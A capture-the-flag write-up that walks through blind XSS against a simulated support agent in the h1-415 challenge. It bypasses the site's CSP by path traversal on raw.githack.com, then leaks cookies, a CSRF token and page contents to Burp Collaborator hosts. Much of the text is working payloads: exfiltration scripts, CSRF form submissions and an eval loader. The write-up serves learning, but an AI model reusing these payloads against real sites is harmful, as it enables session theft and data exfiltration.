
This looks promising. You entered “quit” to exit the chat and was then prompted to give feedback on how the support was.
The chat was vulnerable to HTML-injection and probably XSS.. but this would only be self-XSS….

…unless you had someone on the other end looking at the conversation, which they probably would do if you gave the conversation a one-star rating… Then we would have blind-XSS…
Looking at the CSP, (and assuming it is the same for the other party) it is pretty strict
Content-Security-Policy:
default-src 'self';
object-src 'none';
script-src 'self' https://raw.githack.com/mattboldt/typed.js/master/lib/;
img-src data: *
So any image-src would work to leak data.. I enter a message containing
<img src="//oldr2gjjdsvejxfumue38caoefk58u.burpcollaborator.net">
entered quit and then gave the conversation a 1-star rating.
A text appeared: “We're sorry about that. Our team will review this conversation shortly.”.
Shortly after, this happened:

Someone (or something probably in this case as it is a CTF) is on the other end, inspecting conversations with a bad rating.
Pretty realistic actually! I am definitively on the right track now!
Lets see if the simulated person on the other end will press any buttons in our payload, that could happen… Because if we can do this, then we can make POST-requests. And what if the support-staff can change names on users without any filter? In that case we can get a HTML-payload into our name! So first we test if the system will press buttons…
<form action="//g8pjp86b0ki66p2m9m1vv4xg177zvo.burpcollaborator.net">
<input type="text" name="test">
<button type="submit" value="Submit">Submit</button>
</form>
Nope.. nothing happens..
<form name="my_form" action="https://o9yrqg7j1sje7x3uau23wcyo2f88wx.burpcollaborator.net" method=post>
</form>
<script>
document.my_form.submit();
</script>
Nope, this did’t work either (and would actually not work with the CSP anyways).
Lets try
<a href="http://bo3e53m6gfy1mkihphhqbzdbh2nwbl.burpcollaborator.net/">click me!</A>
Nope.. nothing here either…
But CSP says script-src 'self'.. so we can have scripts included from the same site (if i understand the black-magic of CSP correctly)…
So if we can load scripts from the same site.. how would we upload a script? Hmmm.. We did get that broken image when uploading non-images in our converter… lets try that!
POST /converter HTTP/1.1
Host: h1-415.h1ctf.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://h1-415.h1ctf.com/converter
Content-Type: multipart/form-data; boundary=---------------------------4377178613891709948600505
Content-Length: 377
Origin: https://h1-415.h1ctf.com
DNT: 1
Connection: close
Cookie: _csrf_token=d2abe3248bb136caec9a4c3dfb1f2be5296a131b; session=.eJwty1sKwjAQRuG9zHMRcrHYPLkPkTCZ_rFSk5Q0RUTcuwV9PHC-N3lZa_StzMjkaNQcYLQ9haBMLwwZ2IoZY1BRBxz10LMyKlBHMnEjd7l2hMT3x44XG2_nJ7hiYplRS8ZBStrfbUX17bWAnPlV5oQ_oc8XSrsrZQ.Xia_6A.7oVbc2BbuJFYee4ExzoeeXpaaPw
Upgrade-Insecure-Requests: 1
X-HackerOne-Research: p4fg
-----------------------------4377178613891709948600505
Content-Disposition: form-data; name="document"; filename="png-file.png"
Content-Type: image/png
alert();
-----------------------------4377178613891709948600505
Content-Disposition: form-data; name="_csrf_token"
d2abe3248bb136caec9a4c3dfb1f2be5296a131b
-----------------------------4377178613891709948600505--
Here we send up a file containing a simple alert() to the converter…
Looking at the generated HTML in the documents-page:
<a href="/documents/877935c0bcd2ff1d5609f6a352bb02604cd8e14f7effe0ee094d189c543ac210">
<img class="document-thumbnail mt-2 ml-2 mb-2 mr-2"
width=150
src="/documents/877935c0bcd2ff1d5609f6a352bb02604cd10:428e14f7effe0ee094d189c543ac210-thumb.png">
</a>
Ok.. so the thumbnail is not working since it is hard to do a thumbnail of a non-image… And the pdf only shows a broken image-symbol… But if we have a XXXXX-thumb.png then maybe we have a XXXXX-full.png as well?
Nope.. not XXXXX-full.png but XXXXX.png works!
Our uploaded js is saved as /documents/877935c0bcd2ff1d5609f6a352bb02604cd8e14f7effe0ee094d189c543ac210.png
fetching it shows some badness though:
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 21 Jan 2020 09:11:52 GMT
Content-Type: image/png
Content-Length: 8
Connection: close
Last-Modified: Tue, 21 Jan 2020 09:11:10 GMT
Cache-Control: public, max-age=43200
Expires: Tue, 21 Jan 2020 21:11:52 GMT
ETag: "1579597870.627141-8-3198097236"
Accept-Ranges: bytes
Set-Cookie: _csrf_token=d2abe3248bb136caec9a4c3dfb1f2be5296a131b; Expires=Sun, 26-Jan-2020 09:11:52 GMT; Max-Age=432000; Path=/
Vary: Cookie
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Security-Policy: object-src 'none'; script-src 'self' https://raw.githack.com/mattboldt/typed.js/master/lib/; img-src data: *
X-Content-Security-Policy: object-src 'none'; script-src 'self' https://raw.githack.com/mattboldt/typed.js/master/lib/; img-src data: *
Referrer-Policy: strict-origin-when-cross-origin
alert();
The content-type is image/png and that will not work as a script src as i quickly realized. (Pretty sure this used to work back in the days…)

Tried some combinations of entering different mime-types when posting the file, but no matter what I did the content type was set to the same as the file-extension (only .png and .jpg was allowed).
Tuesday 2020-01-21 10:42 (1d 22h 18m remaining)
Going through my main strategy:
I want to do some kind of SSRF/CSRF from the internal support-person to the /settings endpoint and change the name to a HTML-payload in order to do things in the PDF-conversion.
Probably doing an iframe to another internal system. But to get any further i want to run javascript.. im not entirely sure i need to, but i want to make it happen anyways. It is the most likely way forward.
Tuesday 2020-01-21 10:51 (1d 22h 9m remaining)
Starting to bruteforce (using burp intruder) different extensions on my uploaded files to see if maybe there is metadata stored (a log perhaps) of the conversion, that somehow can be used as a script-source.
https://h1-415.h1ctf.com/documents/2fc15fd88e06b1b1c522505d4537952e13d275e3463f2f70542f1744d24f818c.§png§
Tuesday 2020-01-21 10:59 (1d 22h 0m remaining)
I started asking myself: What is wrong in this puzzle? What part does not really fit in?
Went back to the CSP and analyzed it with https://csp-evaluator.withgoogle.com/

I started asking myself… Why would they include https://raw.githack.com/mattboldt/typed.js/master/lib/typed.min.js from that location? Why not stick that under /js/ like everything else??
It turns out that githack is a service that lets you serve js directly from github with the correct content-type (you cannot use the raw-links directly from github as a script src, just because they don’t want people to use github as a CDN).
This got me even more interested.. but we could only access files from /mattboldt/typed.js/master/lib/… so i went to the github-repository https://github.com/mattboldt/typed.js/tree/master/lib thinking that there MIGHT just be some js-file there that i could use in some kind of chain…
Answer: No, nothing there…
Then it dawned on me.. maybe we can do a directory-traversal on the githack-site? And serve stuff from one of my own repositories to run arbitrary blind XSS…
Tuesday 2020-01-21 11:31 (1d 21h 29m remaining)
Seems like the directory traversal approach might be successful… I created a repository with a file containing a simple alert:
https://github.com/p4fg/h1-415/blob/master/alert.js
Using burp (to avoid issues with the browser messing the path up) i requested
GET /mattboldt/typed.js/master/lib/..%2f..%2f..%2f..%2fp4fg%2fh1-415%2fmaster/alert.js HTTP/1.1
Host: raw.githack.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Safari/605.1.15
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://h1-415.h1ctf.com/
Connection: close
the response is very promising:
HTTP/1.1 200 OK
Date: Tue, 21 Jan 2020 10:55:27 GMT
Content-Type: application/javascript; charset=utf-8
Content-Length: 9
Connection: close
Set-Cookie: __cfduid=d4c355ee53aa5dfe3b7f7e9a92687f7bf1579604127; expires=Thu, 20-Feb-20 10:55:27 GMT; path=/; domain=.githack.com; HttpOnly; SameSite=Lax
X-Content-Type-Options: nosniff
ETag: W/"1ae02c4b17d4da66444c2f92e6f557439af1466a91f2db32da604324790b39d3"
X-Geo-Block-List:
Via: 1.1 varnish-v4
X-GitHub-Request-Id: 0BB8:21C5:4A807:5BE9F:5E26D27C
Via: 1.1 varnish
X-Served-By: cache-hel6827-HEL
X-Cache: MISS
X-Cache-Hits: 0
X-Timer: S1579602558.893121,VS0,VE157
Vary: Authorization,Accept-Encoding
X-Fastly-Request-ID: 939a39679418d4036d7a3a46b92755f2692f4e70
Source-Age: 0
Expires: Tue, 21 Jan 2020 11:00:27 GMT
Cache-Control: max-age=300
X-Robots-Tag: none
Cache-Control: s-maxage=300, public
Access-Control-Allow-Origin: *
X-Githack-Cache-Status: HIT
CF-Cache-Status: REVALIDATED
Accept-Ranges: bytes
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
CF-RAY: 5588c1832b738659-ARN
alert();
Correct content-type, correct path on correct server.. this might be the way!
So i enter the following message in the chat:
<script src="https://raw.githack.com/mattboldt/typed.js/master/lib/..%2f..%2f..%2f..%2fp4fg%2fh1-415%2fmaster/submit.js">
</script>
As script-tags that are added by DOM-manipulation are not executed i could not see anything happening…
But if I reload the support-page (in my browser) all conversation messages are included and the script is run… or rather.. it is NOT run due to the CSP..
As this is rendered in the page it becomes:
<script src="https://raw.githack.com/mattboldt/typed.js/master/lib/../../../../p4fg/h1-415/master/submit.js">
</script>
this is normalized by the browser to:
<script src="https://raw.githack.com/p4fg/h1-415/master/submit.js"></script>
and that is outside the allowed CSP…
Tuesday 2020-01-21 11:55 (1d 21h 4m remaining)
OK.. but this worked in burp! (Famous last words…) We want the slashes rendered as %2f so we need to double-url-encode it…
New support message:
<script src="https%3A%2F%2Fraw.githack.com%2Fmattboldt%2Ftyped.js%2Fmaster%2Flib%2F..%252f..%252f..%252f..%252fp4fg%252fh1-415%252fmaster%2Falert.js">
</script>
And reload the page:

After many dead-ends and wild goose-chases we finally are getting somewhere, but ofcourse popping an alert on a headless browser on the other end will get us nowhere, but it sure helps with the imposter-syndrome…
Now lets move on with our plan, do a CSRF (or is it SSRF? The lines blur a bit here as it is both..) from the support-account to the settings-page.
First I want to make sure that I can do POST-requests from the other side so i enter the message:
<form name="myform" action="https://907ch1y4sdazyiuf1ftonxp9t0zzno.burpcollaborator.net" method="POST">
<input type="text" name="name" value="p4fg1" />
</form>
<script src="https%3A%2F%2Fraw.githack.com%2Fmattboldt%2Ftyped.js%2Fmaster%2Flib%2F..%252f..%252f..%252f..%252fp4fg%252fh1-415%252f3ef2cf968b6104ef026061bd0ae6d26cd99b5f2e%2Fsubmit.js">
</script>
where the submit.js file contains
document.myform.submit();
Tuesday 2020-01-21 12:14 (1d 20h 45m remaining)
Unable to try this last part as the server starts responding HTTP 502 to every request… GAaaaah!!!
Tuesday 2020-01-21 12:29 (1d 20h 30m remaining)
Server is back up.. Feeling a bit stressed out as the server will reset in 6 minutes.
Tuesday 2020-01-21 12:32 (1d 20h 28m remaining)
YES!

The script is loaded and executes, it submits the form to burp collaborator.
Tuesday 2020-01-21 13:32 (1d 19h 28m remaining)
After a lunch-break, it is time to continue our explorations…
 Looking at the cookies sent from the server, the
Looking at the cookies sent from the server, the _csrf_token is not set as http-only. This means we kan leak it. Lets try!
Sending:
<form name="myform" action="https://907ch1y4sdazyiuf1ftonxp9t0zzno.burpcollaborator.net" method="POST">
<input type="text" name="name" value="p4fg1" />
</form>
<script src="https%3A%2F%2Fraw.githack.com%2Fmattboldt%2Ftyped.js%2Fmaster%2Flib%2F..%252f..%252f..%252f..%252fp4fg%252fh1-415%252f3ef2cf968b6104ef026061bd0ae6d26cd99b5f2e%2Fsubmit.js">
</script>
where the submit.js file contains
document.myform.name.value=document.cookie;
document.myform.submit();
Our burp collaborator receives the request:

So we can get the _csrf_token from the remote “service-agent”… but can we use it without the http-only session-cookie?
But it sure does look promising that the agent has a _csrf_token…
Lets try to see what documents this account have access to, maybe the service-people can see all documents in the system? Sounds resonable!
We want to see what the other browser sees when looking at /documents…
Creating a new JS-file:
var url = "https://h1-415.h1ctf.com/documents";
var xhr = new XMLHttpRequest();
xhr.open('GET', url);
xhr.onload = function() {
document.myform.name.value=btoa(this.response);
document.myform.submit();
}
xhr.send();
Tuesday 2020-01-21 13:50 (1d 19h 9m remaining)
Waiting for this to be cached in githack.. this takes forever…
After waiting a bit everything seems in place.. Try the payload in the chat.. and….nothing…
Hmmmm… It would be easier if we could avoid updating github all the time.. what if we could put our payload in the form and just have the script execute it using eval()? That would be nifty…
Lets update our submit.js with the following code:
eval(atob(document.myform.evaldata));
and have the following message:
<form name="myform" action="https://907ch1y4sdazyiuf1ftonxp9t0zzno.burpcollaborator.net" method="POST">
<input type="text" name="name" value="p4fg" />
<input type="text" name="evaldata" value="dmFyIHVybCA9ICJodHRwczovL2gxLTQxNS5oMWN0Zi5jb20vZG9jdW1lbnRzIjsKdmFyIHhociA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpOwp4aHIub3BlbignR0VUJywgdXJsKTsKeGhyLm9ubG9hZCA9IGZ1bmN0aW9uKCkgewoJZG9jdW1lbnQubXlmb3JtLm5hbWUudmFsdWU9YnRvYSh0aGlzLnJlc3BvbnNlKTsKCWRvY3VtZW50Lm15Zm9ybS5zdWJtaXQoKTsKfQp4aHIuc2VuZCgpOw==" />
</form>
<script src="https%3A%2F%2Fraw.githack.com%2Fmattboldt%2Ftyped.js%2Fmaster%2Flib%2F..%252f..%252f..%252f..%252fp4fg%252fh1-415%252f75a43d0576d2777632625d78b4ea15da065417b4%2Fsubmit.js">
</script>
So the script would take the payload in evaldata decode that using base64 and doing eval() on that. No more update-cache-cycle via github and much faster turnaround-time…
But it turns out there was a bug in that script, we need to access the .value of the input element of course…
eval(atob(document.myform.evaldata.value));
Well.. it could have worked.. under a different CSP:

Ok.. back to basics…We will continue updating github and take that approach.. lets try to fetch the documents again! (Using the same form as before)
var url = "https://h1-415.h1ctf.com/documents";
var xhr = new XMLHttpRequest();
xhr.open('GET', url);
xhr.onload = function() {
document.myform.name.value=btoa(this.response);
document.myform.submit();
}
xhr.send();
This works in my browser when reloading but not in the blind context..
(-“Works on my machine!” wont help me here…)
Are we using the wrong URL? Maybe h1-415.h1ctf.com does not resolve on the machine?
New try using a relative path…
var url = "/documents";
var xhr = new XMLHttpRequest();
xhr.open('GET', url);
xhr.onload = function() {
document.myform.name.value=btoa(this.response);
document.myform.submit();
}
xhr.send();
Nope.. no POST-request this time either.. why??
Time to investigate a bit more on what is happening remote… lets write more javascript.. because we have to…
leak = function(name, data)
{
var i = document.createElement('img');
i.src = "https://yxz1eqvtp27ov7r4y4qdkmmyqpwqkf.burpcollaborator.net?" + name + "=" + btoa(data);
document.body.appendChild(i);
}
leak("window.origin",window.origin);
leak("document.domain",document.domain);
leak("document.cookie",document.cookie);
var csrf = document.cookie.split('=')[1];
var XHR = new XMLHttpRequest();
var FD = new FormData();
FD.append("_csrf_token", csrf);
FD.append("name", "testing");
FD.append("user_id", "61");
XHR.addEventListener('load', function( event ) {
leak("load_event","Data sent and response loaded.");
});
XHR.addEventListener('error', function( event ) {
leak("error_event","Something went wrong.");
});
XHR.onload = function() {
if (XHR.status != 200) {
leak("onload_non200",`Error ${XHR.status}: ${XHR.statusText}`);
} else {
leak("onload_200",`Done, got ${XHR.response.length} bytes`);
}
};
XHR.open('POST', '/settings');
XHR.send(FD);
So we have a function leak() to append images dynamically to leak information, just like a logger.
This actually returns some interesting stuff as onload_200:
Done, got 5921 bytes
So the remote is loading the contents of /settings and its getting back 5921 bytes of data.. promising indeed…
`
Another try, and this time we add some code to leak the contents of the response and also fetch /documents:
leak = function(name, data)
{
var i = document.createElement('img');
i.src = "https://yxz1eqvtp27ov7r4y4qdkmmyqpwqkf.burpcollaborator.net?" + name + "=" + btoa(data);
document.body.appendChild(i);
}
leak("document.domain",document.domain);
leak("document.cookie",document.cookie);
var csrf = document.cookie.split('=')[1];
var XHR = new XMLHttpRequest();
var FD = new FormData();
FD.append("_csrf_token", csrf);
FD.append("name", "testing");
FD.append("user_id", "61");
XHR.addEventListener('error', function( event ) {
leak("error_event","Something went wrong.");
});
XHR.onload = function() {
if (XHR.status != 200) {
leak("onload_post_error",`POST Error ${XHR.status}: ${XHR.statusText}`);
} else {
leak("onload_post",`POST Done, got ${XHR.response.length} bytes: ${XHR.response}`);
}
};
XHR.open('POST', '/settings');
XHR.send(FD);
var XHR2 = new XMLHttpRequest();
XHR2.open('GET', '/documents');
XHR2.onload = function() {
if (XHR2.status != 200) {
leak("onload_get_error",`GET Error ${XHR2.status}: ${XHR2.statusText}`);
} else {
leak("onload_get",`GET Done, got ${XHR2.response.length} bytes: ${XHR2.response}`);
}
};
XHR2.send();
This failed in a strange way… The script successfully leaks the document.cookie and document.domain…but nothing else… why? Do we get some kind of javascript CORS exception when we access XHR.response?? Can’t be because we previously got XHR.response.length…. Strange…
It works fine locally….
For some reason I got to thinking that maybe it was the leaking via image-tags that was the problem… so i updated the leak-function to do XMLHttpRequests instead…
leak = function(name, data)
{
var XHR = new XMLHttpRequest();
var FD = new FormData();
FD.append(name, btoa(data));
XHR.open('POST', 'https://3676nv4yy7gt4c0979zitrv3zu5wtl.burpcollaborator.net/leak');
XHR.send(FD);
}

Of course this was a bad idea.. after thinking of it the XHR post is a CORS-request and not allowed by the CSP.. but realizing this after the fact does not really help…
Reverting to the leak-function with images, and making the script request urls via a function..
leak = function(name, data)
{
var i = document.createElement('img');
i.src = "https://3676nv4yy7gt4c0979zitrv3zu5wtl.burpcollaborator.net/leak?" + name + "=" + btoa(data);
document.body.appendChild(i);
}
function reqListener () {
leak("response", this.responseText);
}
get = function(url)
{
var XHR = new XMLHttpRequest();
XHR.addEventListener('error', function( event ) {
leak("get_error","Something went wrong");
});
XHR.addEventListener('load', reqListener);
XHR.open('GET', url);
XHR.send();
}
var csrf = document.cookie.split('=')[1];
get("/");
get("/documents");
get("/settings");
Still, nothing is returned…. Debugging javascript remotely and blind is really sub-optimal..but lets try… Updating the reqListener-function to
function reqListener () {
leak("pre-response","1");
leak("response", this.responseText);
leak("post-response","1");
}
This actually sends the pre-response but then its silent.. what is going on here? It should work…
Tuesday 2020-01-21 15:36 (1d 17h 23m remaining)
Server-reset time… Setup everything from scratch again, re-register all users, etc, etc..until we are in a position to send chat-messages again..
Time to do some more debugging by adding a try-catch and leaking the exception:
leak = function(name, data)
{
var i = document.createElement('img');
i.src = "https://3676nv4yy7gt4c0979zitrv3zu5wtl.burpcollaborator.net/leak?" + name + "=" + btoa(data);
document.body.appendChild(i);
}
function reqListener () {
try {
leak("response", this.responseText);
}
catch(e)
{
leak("exception", e.name + ":" + e.message);
}
}
get = function(url)
{
var XHR = new XMLHttpRequest();
XHR.addEventListener('error', function( event ) {
leak("get_error","Something went wrong");
});
XHR.addEventListener('load', reqListener);
XHR.open('GET', url);
XHR.send();
}
var csrf = document.cookie.split('=')[1];
get("/");
get("/documents");
get("/settings");
Burp collaborator receives the exception! Maybe now we can find out what is going on… The data posted is:
SW52YWxpZENoYXJhY3RlckVycm9yOkZhaWxlZCB0byBleGVjdXRlICdidG9hJyBvbiAnV2luZG93JzogVGhlIHN0cmluZyB0byBiZSBlbmNvZGVkIGNvbnRhaW5zIGNoYXJhY3RlcnMgb3V0c2lkZSBvZiB0aGUgTGF0aW4xIHJhbmdlLg==
which decoded is:
InvalidCharacterError:Failed to execute 'btoa' on 'Window':
The string to be encoded contains characters outside of the Latin1 range.
Oh.. eeh…so this was no CORS-issue, it was something that the btoa-function did not like… ok… Stackoverflow to the rescue: https://stackoverflow.com/questions/23223718/failed-to-execute-btoa-on-window-the-string-to-be-encoded-contains-characte
So all we need to do is unescape(encodeURIComponent())of the data first… because reasons…
function reqListener () {
try {
data = unescape(encodeURIComponent(this.responseText));
leak("response", data);
}
catch(e)
{
leak("exception", e.name + ":" + e.message);
}
}
Tuesday 2020-01-21 15:52 (1d 17h 7m remaining)
SUCCESS!!! We are getting the HTML-back from the support-agent requesting the pages on their end..
